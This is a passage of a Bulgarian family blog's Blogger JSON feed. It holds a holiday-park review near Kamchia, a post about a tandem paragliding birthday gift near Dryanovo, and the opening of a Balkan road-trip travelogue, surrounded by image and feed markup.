href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF4Z_n8l71FQBMZMDOTbSiORyE4oijfWqVg3WucNw5oGtAa2DVWaH8D_lcPhzkoX1o4MuQfVAtzKsPTmqR_lP06SkIZcNlhgsryE2lC2Z7F-VlX3deTG0X4jNlIq5ltmjlfbfZcisiFI97\/s2112\/IMGP6281.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjF4Z_n8l71FQBMZMDOTbSiORyE4oijfWqVg3WucNw5oGtAa2DVWaH8D_lcPhzkoX1o4MuQfVAtzKsPTmqR_lP06SkIZcNlhgsryE2lC2Z7F-VlX3deTG0X4jNlIq5ltmjlfbfZcisiFI97\/s600\/IMGP6281.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD3pyiDxgk0skzfFxbCa3C9nXrNfP-tI4aZi-8tK9XSPzM_xXU4xB8ezS-_4DdkWzO2ojva7DFmDkYkldgnOd_4oV2BFILDnF8e5NKpGeAzqEKXFGw70Q_9NA2ne7mwPeFT3dYRAiRyRi8\/s2112\/IMGP6272.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1408\" data-original-width=\"2112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD3pyiDxgk0skzfFxbCa3C9nXrNfP-tI4aZi-8tK9XSPzM_xXU4xB8ezS-_4DdkWzO2ojva7DFmDkYkldgnOd_4oV2BFILDnF8e5NKpGeAzqEKXFGw70Q_9NA2ne7mwPeFT3dYRAiRyRi8\/s600\/IMGP6272.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqcO91eqtnpEY6D0Ppx4s4eOKmQmtNW-WnG4-SBWKEHdGF3s79x7yF5X9urg3CWJ7dnchU3fIbXNz9w9D5lVffyt9-N0QnmBGvy1vUNp_ZHrFDyfudPkymFkYEuv2y8VkkmvcPX_EsKHIp\/s2016\/IMG_3227.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1512\" data-original-width=\"2016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqcO91eqtnpEY6D0Ppx4s4eOKmQmtNW-WnG4-SBWKEHdGF3s79x7yF5X9urg3CWJ7dnchU3fIbXNz9w9D5lVffyt9-N0QnmBGvy1vUNp_ZHrFDyfudPkymFkYEuv2y8VkkmvcPX_EsKHIp\/s600\/IMG_3227.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVKLHhnEHR3-6Y95cPmkVXEw9sv0oivq_a2rO0cOf0cmsUOlqPXTEi_gNoMZ3Mwoul-dmSL8h_qo7g7wtH05YybULWWraspuVg8qPKtCbd_0W6W3Fn6PqragZh7kl0wf4GxPPNPi9JCX7N\/s2016\/IMG_3226.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1512\" data-original-width=\"2016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVKLHhnEHR3-6Y95cPmkVXEw9sv0oivq_a2rO0cOf0cmsUOlqPXTEi_gNoMZ3Mwoul-dmSL8h_qo7g7wtH05YybULWWraspuVg8qPKtCbd_0W6W3Fn6PqragZh7kl0wf4GxPPNPi9JCX7N\/s600\/IMG_3226.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003EРавносметка - к.к. „Камчия” много ни хареса, мислим да се върнем пак, но този път ще пробваме някое друго място за почивка. За цената от 90 лв на вечер не мисля, че вилно селище Sirena Holiday Park предоставят най-добрите условия. Предимства на мястото - тишина, въпреки гостите в другите вили и бунгала, нямаше неприятна шумотевица, природата е навсякъде покрай теб, имаш пространство, хладно е и разведряващи зелено. По-късно видях, че предлагат безплатно велосипеди, барбекю, отстъпката в цената за разходка с лодка, никое от тези неща не ни беше предложено. Имат добър интернет, паролата я налучкахме, предполагам при питане щяха да ни я кажат. Присъствието на гора е добър бонус, комарите бяха неудобство, но се изтрайва. Плажът пак се повтарям беше страхотен, някой ден дори може да отидем с каравана там, имаше доста почиващи и по този начин, дано се запази още дълго време така. Реката също ни грабна и по нея има неизследвани кътчета, които ни очакват."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/6849978684009462544\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/09\/lyato-2020-na-more-sirena-holiday-park.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6849978684009462544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/6849978684009462544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2020\/09\/lyato-2020-na-more-sirena-holiday-park.html","title":"Лято 2020 - почивка във вилно селище Sirena Holiday Park"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBRy1LZ5LVPCIpJyrrBmbx4n6ltJ1wZlpVuWFqUrLGb0Nm-N8qWejnaNH93gxjmz_GK8ptwfWaHUNqFu6ooVcpH8vi3L4e44HjvsUzzeHGZyVm4hfWAbgclt1KqgkCUCFjY6eWVCicmL7z\/s72-c\/IMGP6194.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-21385377185979585"},"published":{"$t":"2019-04-04T19:07:00.007+03:00"},"updated":{"$t":"2022-02-28T12:18:23.962+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Парапланеризъм"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ваучер"},{"scheme":"http://www.blogger.com/atom/ns#","term":"във въздуха"},{"scheme":"http://www.blogger.com/atom/ns#","term":"деца"},{"scheme":"http://www.blogger.com/atom/ns#","term":"летене"},{"scheme":"http://www.blogger.com/atom/ns#","term":"парапланер"},{"scheme":"http://www.blogger.com/atom/ns#","term":"подарък"},{"scheme":"http://www.blogger.com/atom/ns#","term":"рожден ден"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тандемен полет"}],"title":{"type":"text","$t":"Ден за летене"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-CjLrQ1nXBl9q8-zz2CEUrRu6OCLpZZeQnwdxtOJ6WlYZivdNxrCP0FvmMglN1Enk72tIqPShROQgIkJGLPTCOLsCSMO2QcBKB0XmkDx75r8DKR5HlzgE70ZETgTIujFkMSi8JhwRq2nk\/s3008\/IMGP0185.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3008\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-CjLrQ1nXBl9q8-zz2CEUrRu6OCLpZZeQnwdxtOJ6WlYZivdNxrCP0FvmMglN1Enk72tIqPShROQgIkJGLPTCOLsCSMO2QcBKB0XmkDx75r8DKR5HlzgE70ZETgTIujFkMSi8JhwRq2nk\/w640-h426\/IMGP0185.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EДете 1 навърши 20 години. Не ме питайте кога минаха, не си усетих уж, аз още се чувствам на 20 и няколко. Юбилеят заслужаваше да се отбележи с по-специален подарък, като например тандемен полет с парапланер. Бяхме говорили за това преди, но някак неопределено, без идея кога и как. Половинката ми, който има любов към летенето отдавна, купи ваучер, без да ми даде време да възразя, което сигурно щеше да стане.\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzA_mj5lVatv1E7vENkSk3FB8Cfl_wdOKo_T7vMX3fy0-jw_ji6TVA9dNxB3FVM8INrqwNCGrKib9lKHHWBvdTTyBumo0XuWzcFX6x-Zma2PWPz8oBbvXQ0MnMREhuO3OAJvx-r71NBJcR\/s3008\/IMGP0207.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3008\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzA_mj5lVatv1E7vENkSk3FB8Cfl_wdOKo_T7vMX3fy0-jw_ji6TVA9dNxB3FVM8INrqwNCGrKib9lKHHWBvdTTyBumo0XuWzcFX6x-Zma2PWPz8oBbvXQ0MnMREhuO3OAJvx-r71NBJcR\/w640-h426\/IMGP0207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EПилотът е негов приятел с много часове във въздуха и богат опит с туристи в Непал. Цената включваше излитане, реене във въздуха колкото позволят условията, кацане задължително + клипче от летенето. Няколко дена след като го ангажирахме, той сигнализира, че времето през почивните дни ще е подходящо за поднасяне на подаръка. И в съботата натоварихме децата и се отправихме към едно селце близо до Дряново - Скалско. Други места подходящи за парапланеристи са Шумен, Сопот, Беклемето, но пилотът преценява кога, къде и как. Няма нужда да се грижите за никакво оборудване. Нужни са ви подходящи дрехи, по-топли, че горе не е като долу, обувки удобни за тичане, желание, кураж и здрав стомах. Всичко друго се осигурява от пилота.\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpv8P07lD1oJyeQ2ysIOlE_STreNMzPuhWJ2swZWyHpV6NssMQwJjfumEtB_GtgJkbtDg9lZkenI_BGE0lrA5JArfkS_D1JbsVL_QRjjFNiACaH-qEfIuC3wPdxY13wySu7jIVk1siOwa\/s3008\/IMGP0255.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIpv8P07lD1oJyeQ2ysIOlE_STreNMzPuhWJ2swZWyHpV6NssMQwJjfumEtB_GtgJkbtDg9lZkenI_BGE0lrA5JArfkS_D1JbsVL_QRjjFNiACaH-qEfIuC3wPdxY13wySu7jIVk1siOwa\/s600\/IMGP0255.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n\u003Cbr \/\u003E\nЗа любителите на въздушни изпълнения над Скалско има старт за излитане и достатъчно пространство за реене. Почти до мястото за излитане има път с кола, след това се върви малко пеша и сте на върха, а под вас се вижда селцето, нивите, гора, изобщо светът е в нозете ви. Преди нашата рожденичка имаше още една жена, която полетя. Използвах момента да правя снимки и на летящите и на околността. Мястото е приятно да се направи пикник или просто да си полежиш сред природата с интересна книжка, любимо мое занимание, но не бях подготвена за него. Освен това наглеждах децата, които на моменти скучаеха, после искаха да изследват околността, внезапно огладняваха или питаха през 2 минути кака им кога най-после ще лети.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPFwmR_VdAJn9QHU1ctDns4iCrr6HC6EJmtLmLUcSbbRoN-kakoV6cnpvctso_EOJaRwr7yuKvY5G-iITzc8JQueZiXMZnezz76vUJ34xDNYrD70ww6oQhdp9Nad-9EmqzM_31PIpQTre\/s3008\/IMGP0251.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsPFwmR_VdAJn9QHU1ctDns4iCrr6HC6EJmtLmLUcSbbRoN-kakoV6cnpvctso_EOJaRwr7yuKvY5G-iITzc8JQueZiXMZnezz76vUJ34xDNYrD70ww6oQhdp9Nad-9EmqzM_31PIpQTre\/s600\/IMGP0251.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\nПродължителността на полета зависи от метеорологичните условия, уменията на пилота, от къде се излита, разни такива неща, които много не разбирам. Да кажем, че е около 20-30 минути. След което се каца, събира се парапланера и после пилота се връща на старта за следващия желаещ да усети магията на безтегловността.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj-wxUIEC7dmGiDwJm4ellX0GRiYqX1Dbgq0_SlG9CEVkoiR00xd2dwDQqp13pbs8d0NmhaKahM77ZerQmjADUb6nzTf7HhNBZg_ItXgze7_4iHBGyd9Tn5Q2_mibSBVPV-ju2E_8-o0OR\/s3008\/IMGP0233.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"3008\" data-original-width=\"2000\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj-wxUIEC7dmGiDwJm4ellX0GRiYqX1Dbgq0_SlG9CEVkoiR00xd2dwDQqp13pbs8d0NmhaKahM77ZerQmjADUb6nzTf7HhNBZg_ItXgze7_4iHBGyd9Tn5Q2_mibSBVPV-ju2E_8-o0OR\/s600\/IMGP0233.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYN4rzD-VfMkgCbe0Q7UfRGWqm6WUqvFlhH1tAl9wPBiyml9KF4UrEeXR0AcYT_S_GB8aI2jWVTf6-5_1NOESqEjPgpTqqCvgpGx9A3cdaczMZfgipAD61W4n47xEq1rZPy7-dKJxmeidu\/s3008\/IMGP0232.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYN4rzD-VfMkgCbe0Q7UfRGWqm6WUqvFlhH1tAl9wPBiyml9KF4UrEeXR0AcYT_S_GB8aI2jWVTf6-5_1NOESqEjPgpTqqCvgpGx9A3cdaczMZfgipAD61W4n47xEq1rZPy7-dKJxmeidu\/s600\/IMGP0232.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\nДойде ред и на нашето момиче. Беше малко притеснена, явно вече усети, че няма мърдане. Пилотът й обясни какво се очаква от нея и я закачи да не кажа почти завърза за парапланера. Вятърът реши, че са готови и реши да ги вдигне предварително, та се наложи да ги държат помагачи. След това направиха 2-3 крачки и докато се усетим и намерим подходящ ъгъл за снимане и да запишем видео, те вече бяха във въздуха. Е щракнах няколко снимки, но винаги може повече. Беше ми странно колко лесно и сякаш естествено се получи всичко. В единия момент си здраво стъпил на земята, а в следващия губиш почва под краката си и се молиш пилота и вятъра да са добри към теб. Чак ми се поиска и на мен за момент да полетя, но бързо ми мина. Поне за сега, може и аз да се реша някой ден да пробвам тандемен полет. Даже преди години си говорехме как ще летим двамата с мъжа ми, но и това замина на заден план като мечта, като се \"пенсионираме\" ще го мислим. На децата също им се стори забавно и готино и питаха кога ще имат и те такъв подарък.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvmEAyOxXMfxv6nhI6AsUg2298xNJ6CqSLLHuUv4ZKMjxj8EY24BRZQ6DVDDIbn4KcEo6kzq6Sl1Toecgj6quq5VD6m463bLCJwzHqxhl7DioE6yyKGWnkx1MX0M8RZAGA2xfYVlqjy-GA\/s3008\/IMGP0247.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvmEAyOxXMfxv6nhI6AsUg2298xNJ6CqSLLHuUv4ZKMjxj8EY24BRZQ6DVDDIbn4KcEo6kzq6Sl1Toecgj6quq5VD6m463bLCJwzHqxhl7DioE6yyKGWnkx1MX0M8RZAGA2xfYVlqjy-GA\/s600\/IMGP0247.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfb-uTaGvKiekmquoZEE34pxAV4KyPzCAF9HCmflWDI7pG4LhdZ8kb2VNRKRw1OmDz9iYCOLhI4ialRL_g24EvN3yhnUymIg9qF9A1GW5BCasRaI3sGnjony8NBqh7ppO2R8SjrQWApVMh\/s3008\/IMGP0251.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfb-uTaGvKiekmquoZEE34pxAV4KyPzCAF9HCmflWDI7pG4LhdZ8kb2VNRKRw1OmDz9iYCOLhI4ialRL_g24EvN3yhnUymIg9qF9A1GW5BCasRaI3sGnjony8NBqh7ppO2R8SjrQWApVMh\/s600\/IMGP0251.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnXskfygUE0xypEt_25I4bSmtOJQfjbZ6bHVczC3kfu8jOVSMVlmgdgV24dKV01I4avDYhAjv2I8qDOnSEiWh1yV1JO_pfxqJ7Xqfd6Hx2ImpPDZyjQlJHjTNusiado-0kSbnJzoPImQ0\/s3008\/IMGP0257.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCnXskfygUE0xypEt_25I4bSmtOJQfjbZ6bHVczC3kfu8jOVSMVlmgdgV24dKV01I4avDYhAjv2I8qDOnSEiWh1yV1JO_pfxqJ7Xqfd6Hx2ImpPDZyjQlJHjTNusiado-0kSbnJzoPImQ0\/s600\/IMGP0257.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\nЗа нас на земята цялото преживяване изглеждаше много вълнуващо, горе определено е било още по-екстремно. Усещаш всяко движение на въздуха, виждаш земята от съвсем друга гледна точка и разни хорица дето ти махат, опитват се да ти викат нещо и те снимат. Разбира се, снимаш се и ти, нали трябват доказателства за преживяното. Пилотът е подготвен и с такива екстри и си има камера и селфи стик, че даже и програма и на пасажера се пада честа да заснеме клипче на летенето. Все пак пилотът има по-важна задача - да задържи дуото във въздуха, за да има все пак какво да се види на клипчето, а не някое бум тряс изпълнение.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMhjnTtFAzgok-VoNUgfZ9gArFLpSDIA-af0TMbUnaoSOuR8QW3rfCMzli4muYRwYO9gWPoZhMTjzm_x5ISEQh6Mw_6i_4RLvtzlhon6fNVQk0R3KrOSzkPKQhx_nY7Ak1bVDxgdVKv9f\/s3008\/IMGP0263.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpMhjnTtFAzgok-VoNUgfZ9gArFLpSDIA-af0TMbUnaoSOuR8QW3rfCMzli4muYRwYO9gWPoZhMTjzm_x5ISEQh6Mw_6i_4RLvtzlhon6fNVQk0R3KrOSzkPKQhx_nY7Ak1bVDxgdVKv9f\/s600\/IMGP0263.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTjdYO9xlRgP4ffjutYEtQeANojkb5F9f02T8xCB0aGM-W2s-8_qLJablztmXAXmB80RAdKEegTv779ydEq7K3u20CapNZ065xKcxRGQXRPc15ZxSzuQ9r83W5UJq_qLQhZgJN9FBCIo3r\/s3008\/IMGP0264.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTjdYO9xlRgP4ffjutYEtQeANojkb5F9f02T8xCB0aGM-W2s-8_qLJablztmXAXmB80RAdKEegTv779ydEq7K3u20CapNZ065xKcxRGQXRPc15ZxSzuQ9r83W5UJq_qLQhZgJN9FBCIo3r\/s600\/IMGP0264.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\nНе успяха да полетят много дълго, но на девойката и това и беше достатъчно, за да пребледнее леко. Според нея това се е случило вече като се подготвяли за кацане. Не успяла да си изпъне краката навреме и малко станали на кълбо. Ние от горе не успяхме да видим приземяването, но е съвсем нормално за начинаещ и определено е по-трудно от излитането.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1PE-mXB-cnSnrBfJKU2XqWFEOHbnsRzWGJytRsBxUahXXgxStWRTfzZRWOY-PnFVW0qzqfeRpG9E-0cScmmreIjwM506JdBczlIHmsJAtLfQxpafhB_yUZ6Tmk425E0yZdc8IiKzwEQO\/s3008\/IMGP0265.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2000\" data-original-width=\"3008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1PE-mXB-cnSnrBfJKU2XqWFEOHbnsRzWGJytRsBxUahXXgxStWRTfzZRWOY-PnFVW0qzqfeRpG9E-0cScmmreIjwM506JdBczlIHmsJAtLfQxpafhB_yUZ6Tmk425E0yZdc8IiKzwEQO\/s600\/IMGP0265.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\nМисля, че добре ни се получи подаръка. Рожденичката остана доволна, ние също се разнообразихме. Нещо нестандартно и различно определено е интересен вариант, ако вече са ви се изчерпали идеите как да зарадвате някого. Може би е добре да го подпитате предварително дали няма страх от летене, ама нищо чудно пък полетът с парапланер да му го излекува завинаги. Или да го направи завинаги сухоземец. Слагам линк към сайта на пилота, който ние ползвахме, ако решите вие самите да пробвате да се издигнете над нещата или да подарите тандемно летене: https:\/\/www.facebook.com\/paraplaner.bg\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/21385377185979585\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2019\/04\/den-za-letene-paraplaner.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/21385377185979585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/21385377185979585"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2019\/04\/den-za-letene-paraplaner.html","title":"Ден за летене"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-CjLrQ1nXBl9q8-zz2CEUrRu6OCLpZZeQnwdxtOJ6WlYZivdNxrCP0FvmMglN1Enk72tIqPShROQgIkJGLPTCOLsCSMO2QcBKB0XmkDx75r8DKR5HlzgE70ZETgTIujFkMSi8JhwRq2nk\/s72-w640-h426-c\/IMGP0185.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-6238494185408918844"},"published":{"$t":"2019-03-23T08:50:00.002+02:00"},"updated":{"$t":"2022-05-21T13:00:10.571+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Балкански полуостров"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Белград"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Босна"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Мостар"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Сърбия"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Туризъм"},{"scheme":"http://www.blogger.com/atom/ns#","term":"почивка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътепис"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"}],"title":{"type":"text","$t":"Мини балканско пътуване - част 1"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Aka1kHWaPk-iupPOECo22LQc2oCo-vu-nuxSulsndfpaapNyUpIvVEd465U8lqQ-JNDb5pZRMoCjQl9anwk27ENv4LqD5Pe87gGj84bVcHAqKrOYrEp-k2v6o4MzaouIErQ9dd0h5sGz\/s1600\/10_.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Aka1kHWaPk-iupPOECo22LQc2oCo-vu-nuxSulsndfpaapNyUpIvVEd465U8lqQ-JNDb5pZRMoCjQl9anwk27ENv4LqD5Pe87gGj84bVcHAqKrOYrEp-k2v6o4MzaouIErQ9dd0h5sGz\/s1600\/10_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nВ края на февруари имахме личен повод и решихме да го отпразнуваме с пътуване. Планът беше да пътуваме с кола, а маршрутът до последно неуточнен. Имахме някакви нахвърляни градове и забележителности в близки и не толкова близки държави, но не успяхме да ги посетим всичките. Другото, което не се случи както беше замислено, е намерението ни да намерим нощувки чрез Couchsurfing в близост до местата, които искахме да видим. Ударихме малко на камък с търсенето на безплатни нощувки или май късно започнахме да пращаме запитвания, затова 